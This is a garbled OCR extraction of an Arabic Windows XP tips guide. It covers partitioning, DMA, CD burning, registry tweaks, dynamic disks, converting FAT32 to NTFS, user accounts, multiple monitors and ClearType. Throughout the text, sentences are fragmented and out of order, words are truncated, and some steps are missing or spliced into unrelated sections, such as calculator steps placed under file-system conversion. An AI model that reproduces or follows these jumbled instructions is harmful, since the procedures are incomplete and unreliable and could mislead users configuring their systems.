



**الصورة التالية :**



**8. Save the Full Details report**

**لصورة التالية :**

**الموسوعة المختصرة - عصام سرحان ذياب**



**الآن أنت جاهز لتنصيب ويندوز.XP** 

**تقسيم القرص الصلب تهيئته لك قبل تنصيب الملفات.**

**نافذة البرنامج : الأقراص المتوفرة لديك.** 

**تقترح عليك هذه النافذة حفظ التقرير على القرص الصلب للرجوع اليه عند الحاجه .**

**عند شراء قرص صلب جديد هل يجب علي تقسيمه تهيئته قبل تنصيب ويندوزXP** 

**لست مضطرا لذلك يكفيك الإقلاع من القرص المضغوط لويندوز XP الذي سيقوم اقتراح**

**بعد تنصيبي لويند XP اشتريت رصا صلبا جديدا هل أستطيع تقسيمه تهيئته من ويندوز XP** 

**Computer Management Administrative tools توجه الى Management Disk تجده تحت القسم storage عندها سترى على الجهة الأخرى من**

**تقسيمه اختر من القائمة المنبثقة format أو أي أمر آخر تود قيام به حسب الحاجة. DMA هل من طريقة للتأكد من أن ويند XP يستخدم الوصول المباشر لذاكرة MA**

# **CONTROL PANEL>SYSTEM>DEVICE MANAGER> IDE الى اذهب ATA/ATAPI Controllers**

**19 ROPRETIES secondary primary هناك اذهب الى ADVANCED أكد من اختيارAvailable If DMA Use** 

# **هي يقة تسجيل الأقراص المض وطة في ويندوزXP**

**البند اختر File and Folder Tasks Copy** the selected items  **My Computer 2-IMy Computer المضغوطة ثم اضغط على .COPY** 

 **1 Ny Computer 3-Write these files to CD.** Writing Tasks **12 CD b** Files Ready to be Written to the CD

**النسخ مباشرة .**

**SEND TO** 

**الطريقة الثانية :**

# **ما هي الطريقة التي أجبر فيها الويندوز XP على**

**درايفرات خاصة بويندوزXP** 

 **1-ضع قرصا فارغا في محرك الأقراص المضغوطة .**

**اح ProductName Microsoft Windows 2000. Microsoft Windows XP regedit start>run HKEY\_LOCAL\_MACHINE/SOFTWARE/Microsoft/Windows NT/CurrentVersion/** 

**من تثبيت الدرايفرات ارجع مرة اخرى الى regedit أعد كل شيء الى ما كان عليه .**

**ما هي طريقة تأمين الويندوز XP بكلمة سر عند ترك الجهاز لفترة زمنية كي يله به أحد؟**

**من استخدام الجهاز ما لم يكن يعرف كلمة السر .**

**هذه الطريقة قد تنفع مع بعضكم لكنها ليس بالضرورة ستنجح مع الجميع .**

 **WIN KEY+L** 

**هل هناك طريقة لتسريع قلاع ويندوزXP** 

**نعم ذلك بتحميل هذا الملف من ميكروسوفت فك الضغط عنه تشغيله :**

 **http://download.microsoft.com/downl...ootVis\_file.exe**

# **عند تشغيل البرنامج اختر من القائمة SYSTEM OPTIMIZE>TRACE : حيث سيقوم البرنامج**

**إقلاع ويندوز XP في المرات القادمة لتشغيله .**

# **هل من طريقة في ويندوز XP للوقاية من نسيان كلمة المرور للدخول الى الويندوز؟**

**Prevent a forgotten password Related Tasks نعم ذلك بالذهاب الى Panel Control ثم Accounts User ثم اضغط على اس password reset** disk

### **هل من طريقة للتحكم في خصائص ويندوز XP بصورة أكبر لكن دون الولوج الى سجل**

**القرص المرن احفظه في مكان آمن لأن أي شخص يمتلك هذا القرص يستطيع الولوج الى حسابك .**

**Sroup Policy Editor نعم ممكن ذلك بفضل المزايا الرائع في ويندوز XP التي تعطي OK. اضغط ثم gpedit.msc اكتب Start>Run** 

**بشكل كبير في تطويع ويندوز لملائمة احتياجاتهم .**

**هناك ستجد الإمكانية للتحكم بكثير من خصائص ويندوز XP المخفية ستفيد المستخدمين المتقدمي**

**عند فتحي لمجلدات تحتوي على عدد كبير من الملفات عند استخدام نظام الملفات NTFS فإن فتح**

**اذهب الى RUN>START اكتب REGEDIT ثم اضغط OK هناك اذهب الى DWORD NtfsDisableLastAccessUpdate ١و القيمة . HKEY\_LOCAL\_MACHINE -> SYSTEM -> CurrentControlSet -> Control -**  $\blacktriangleright$  **FileSystem** 

### **Dynamic Disk**

**٢٠ ويندوز XP لإنشائه اذهب الى أدوات إدارية Tools Administrative ثم إ ارة الكمبيوتر Management Computerثم الى قسم إدارة الأقراص Management Disk الأقسام الديناميكية التي من الممكن إنشاءها على القرص الديناميكي هي :** 

 **simple 1-وهي تختلف عن الأقسام العادية .**

**بشكل متسلسل . spanned 2-وهي تتكون من عدة أقراص ديناميكية التي تبدو كقرص واحد البيانات تكتب تقرأ**

 **stripped 3- هي عدة أقراص ديناميكية تبدو كقرص واحد البيانات تقرأ تكتب على الأق بشكل متوازي (في نفس الوقت) هذا النوع يحبذ إذا كان لديك قرصان صلبان حقيقيان باستخدا**

 **mirrored 4-هذه الأقسام تتكون من قرصين حقيقيين البيانات التي تكتب على أحد**

 **RAID 5-يتكون من ثلاث أقراص أو أكثر البيانات تكتب على قرصين في القرص الثالث يكتب 5 ECCكود تصحيح الأخطاء الذي**

### **الأقسام السابقة متوافقة مع نظام الملفات 32FAT NTFS التحويل من قرص عادي الى ديناميكي**

*<u><b>Convert to*</u>

**Dynamic Disk** 

**تم تحويل القرص إلى قرص حيوي مسبقاً، أو أن الكمبيوتر هو كمبيوتر محمول. (إن الأقراص 1EEE 1394 (** Universal Serial Bus (USB) **(FireWire أو على الأقراص المتصلة مع نواقل SCSI لمشتركة.) بالإضافة إلى ذلك، يمكن تحويل أقراص كتلة متصلة بنواقل SCSI أو بقناة ألياف مشتركة إلى ديناميكية(.**

**على القرص الآخر مما يزيد أمن البيانات من الضياع أو العطب .**

**هذا النوع ستتضاعف سرعة قراءة كتابة البيانات .**

**القرص لكنه أبطأ من النوع السابق .**

**1 a boot defrag** 

**طيع هنا كتابة توجيهها .**

 **defrag bootهو من المزايا الجديدة التي أضيفت الى ويندو XP مهمته تتلخص في القيام بإلغاء إعادة تجزئة defrag الملفات المهمة لعمل الويندوز مع كل إقلاع**

**15**  $\textbf{START} > \textbf{RUN}$ **HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOpt imizeFunction ابحث عن المفتاح Enable فإن كانت قيمة المفتاح Y فهذا يعني أن هذه تعمل أما إن كانت قيمة المفتاح N فهذا يعني أن هذه الميزة تعمل .**

**هل هناك طريقة لتوجيه رسالة ما للمستخدمين عند محاولتهم للولوج الى الويندوزXP** 

 **Options Security في الويندوز المعرب اذهب الى لوحة التحكم - أدوات إدارية - نهج المحلي هناك اختر خيارات الأمان ( Control Panel - Administrative Tools - Local Security Policy الى اذهب نعم هناك اختر)**

**Interactive logon: Message text for users attempting to log on** 

**Interactive logon: Message title for users attempting to log on** 

**يب على جهاز آخر. أو يمكنك فتح عدة صفحات لمستند واحد طويل**

**بتمديدها عبر العديد من أجهزة العرض. ويمكنك تحرير الصور أو النصوص على أحد أجهزة العرض**

**متعددة لعرض تخطيط النص والرسومات بسهولة. يمكنك أيضاً تمديد جدول**

# **هل يدعم ويندوز XP استخدام أكثر من جهاز**

**حيث تستطيع كتابة عنوان النافذة التي ستظهر فيها الرسالة .**

**نعم يمكّن XP Windows من زيادة إنتاجية العمل عن طريق توسيع حجم سطح المكتب. وبوصل حتى**

**الإطارات .**

**بيانات Excel Microsoft عبر جهازي عرض بحيث تستطيع مشاهدة العديد من الأعمدة دون التمرير .**

**بالإضافة إلى جهاز العرض الرئيسي .**

**شاشة العرض .LCD على كمبيوتر**

**1-افتح العرض في لوحة التحكم .**

 **2-في التبويب إعدادات انقر فوق رمز جهاز العرض الذي يمثل جهاز العرض الذي تريد استخدامه**



**يعتمد عدة مخارج.على كمبيوتر محمول جهاز العرض الرئيسي هو**

**مكتبي جهاز العرض الرئيسي هو جهاز العرض المتصل بمنفذ مخرج الفيديو الأول .**

**واحد .**

**Windows** 

**عبر الشاشة على أجهزة العرض البديلة.أو يمكنك تغيير حجم إطار لتمديده عبر أكثر من جهاز عر**

**ه ة عرض متعددة قم بما يلي :**

**الدخول عند بدء تشغيل الكمبيوتر. بالإضافة إلى ذلك ستعرض أغلب البرامج إطارات على جهاز العرض الرئيسي عند بدء تشغيلها. يمكن تحديد دقة شاشة وإعدادات نوعية لون مختلفة لكل جهاز عرض .ويمكن أن يتم وصل عدة أجهزة عرض إلى محولات منفردة للرسومات أو إلى محول واحد**

# **ما هو نظام الملفات الذي ينصح باستخدامه 32FAT أمNTFS**





**بالنسبة لأي حالة مختلفة عن حالة أنظمة التشغيل المتعددة، فإن نظام الملفات المنصوح به هو .NTFS** 

# **للتحويل من نظام الملفات 32FAT الى NTFS قم بما يلي :**

**في إطار موجه الأوامر، اكتب :** 

**drive\_letter: /fs:ntfs convert** 

**h f f s**. **b** :

**r convert D**: /fs:ntfs

**ثال لإضافة الحاسبة الى قائمة إبدأ :**

**المكتب للخروج من القائمة ابدأ .**

# **PARTITION MAGIC 7. التحويل العكسي من NTFS الى 32FAT غي**

 **1-انقر فوق ابدأ ثم انقر فوق كافة البرامج .**

 **2-انقر فوق البرامج الملحقة وأشر إلى الحاسبة .**

**3-انقر بزر الماوس الأيمن فوق الحاسبة**

**4-انقر في أي مكان من سط**

**ثم انقر فوق إضافة إلى القائمة ابدأ .**

#### **الموسوعة المختصرة - عصام سرحان ذياب**



**رموز الاخ صارات مفيدة لكنها سرعان ما جمع على طح المكتب. معالج "تنظيف سطح يحل المشكلة! يزيل المعالج من سطح المكتب الرموز التي لم تنقر فوقها خلال الأيام الستين الماضية**

**وينقلها إلى مجلد يدعى "اختصارات سطح المكتب غير المستخدمة ." يمكنك فتح المجلد لاستعادة أي**

**من جديد) أو مكنك ببساطة إرسالها إلى سلة**

 **"**

 **1-انقر فوق ابدأ ثم انقر فوق لوحة التحكم .**

**المحذوفات .**

**من الرموز (النقر فوقها يعيدها إلى سطح**

**لتفعيل معالج تنظيف سطح المكتب :** 

 **2-انقر فوق المظهر والسمات .**

 **3-ضمن اختر مهمة انقر فوق تغيير دقة الشاشة .**

 **4-في التبويب سطح المكتب انقر فوق تخصيص سطح المكتب .**

 **5-حدد خانة الاختيار تشغيل "معالج تنظيف سطح المكتب كل ٦٠ يوم ثم انقر فوق موافق .**



 **1-حساب مسؤول الكمبيوتر - مشترك حساب مسؤول لكمبيوتر - الريس! ويس طيع من يملك حساب مسؤول الكمبيوتر، من ذلك عرض وتغيير محتويات كافة الحسابات الأخرى. وبشكل عام، يملك واحد من مستخدمي كمبيوتر**

**إنشاء وحذف حسابات المستخدمين لى الكمبيو .**

**هناك ثلاثة أنواع من حسابات المستخدمين :**

**تثبيت البرامج والأجهزة وإلغاء تثبيتها .**

**من قبل مالك حساب مسؤول الكمبيو .**

**النظا .**

# **Windows XP Professional يستخدمون أجهزة الكمبيوتر في بيئة المجال. وبواسطة الحساب القياسي، يستطيع المستخدم :**

**الكامل بتشغيل الكمبيو .**

**أخرى :**

**وكلمة مرور، ونوع من حسابات المستخدمين .**

**بقي حساب مسؤول كمبيوتر واحد على الأقل. إن ذلك يضمن أن ييقى من هو قادر على التحكم**

**الخبرة أو غير المخولين من تغيير إعدادات الكمبيوتر وحذف الملفات الهامة. ويستطيع مالكو الحسابات**

**التي تقوم بإعدادها مرتّبةً على شاشة الترحيب وبشكل إفرادي في قائمة ابدأ الخاصة بمالك كل حساب .**

**بك أولاً. فإذا لم تفعل، لن يكون بإمكانك إعداد الحسابات الأخرى. تظهر أسماء حسابات المستخد ي**

 **3-الحساب المحدود -**

**تغيير صورة الحساب .**

**المحدودة فقط :**

**تغيير صور الحسابات الخاصة بهم .**

**بالإضافة الى ذلك هناك حساب) Guest الضيف :(**

**إنشا كلمة مرور الحساب، وتغييرها، وإزالتها .**

**إنشاء، أو تغيير، أو حذف كلمات المرور الخاصة بهم .**

**1 Windows XP** Guest **Guest** .

**للكمبيوتر المشترك بتشغيله كما لو أنه يملك حساباً محدوداً. الوصول إلى Guest غير محمي بكلمة**

**ستخدام الحساب Guest للزوار تسجيل الدخول بسرعة لمراجعة البريد الإلكتروني،**

**واستعراض إنترنت، وكتابة المستندات وطباعتها، وتنفيذ مشابهة .**

 **1-انقر فوق ابدأ ثم انقر فوق لوحة التحكم .**

**مرور. ويسهل**

 **2-انقر فوق حسابات المستخدمين .**

**لإعداد حسابات المستخدمين قم بما لي :**

 **3-ضمن اختر مهمة، انقر فوق إنشاء حساب جديد .**

 **4-على صفحة اسم الحساب الجديد، اكتب اسماً للحساب الجديد، ثم انقر فوق التالي .**

 **5-على صفحة اختر نوع حساب، انقر فوق نوع الحساب الذي تريد تعيينه، ثم انقر فوق إنشاء حساب .**

**إذا كنت ترغب في وجود حساب Guest فبإمكانك تعطيله كما يلي :**

 **1-انقر فوق ابدأ، ثم انقر فوق لوحة التحكم .**

 **2-انقر فوق حسابات المستخدمين .**

- **3-ضمن أو اختر حساباً لتغييره، انقر فوق .Guest**
- ٥٢٥  **4-على صفحة ما الذي تريد تغييره في حسابGuest انقر فوق إيقاف تشغيل حساب.Guest**



**المستخدمين، يمكن لأي مالك حساب اختيار صورته الخاصة. وإليكم الطريقة :**

### **Windows XP**

**مالكي الحسابات على شاشة الترحيب. وفي حين ستطيع مسؤول الكمبيوتر عيين**



# **ما هي يقة تحسين ظهور خطوط الشاشة عند استخدام أجهزة عرض المسطحة LCD**



# **ClearType**

 **1- العرض في حة التحكم .**

**الشاشة قم بما يلي :**

**ربط أجهزة الكمبيوتر لتشكيل شبكة اتصال يزيد كثيراً من إمكانياتها ويمكن أن يوفّر نقودك! فإذا كان**

**الشاشة .**

**كمبيوتر آخر .**

**انقر فوق ClearType في القائمة . 4-**

**أعدتها ميكروسوفت :**

# **كما بإمكانك أن تتحكم بدرجة استخدام ClearType لتلائم أنسب رؤية لك من خلال هذه الصفحة الت**

### **http: //www.microsoft.com/typography...ypeactivate.htm ما هي طريقة إعداد شبكة الإتصال المنزلية في ويندوزXP**

 **Microsoft® Windows® XP إنترنت .(ICS (وباستخدامICS يشارك كمبيوتر واحد، يدعى مضيفICS اتصال إنترنت الخاص به أن تتشارك باتصال إنترنت وحيد .يمل**

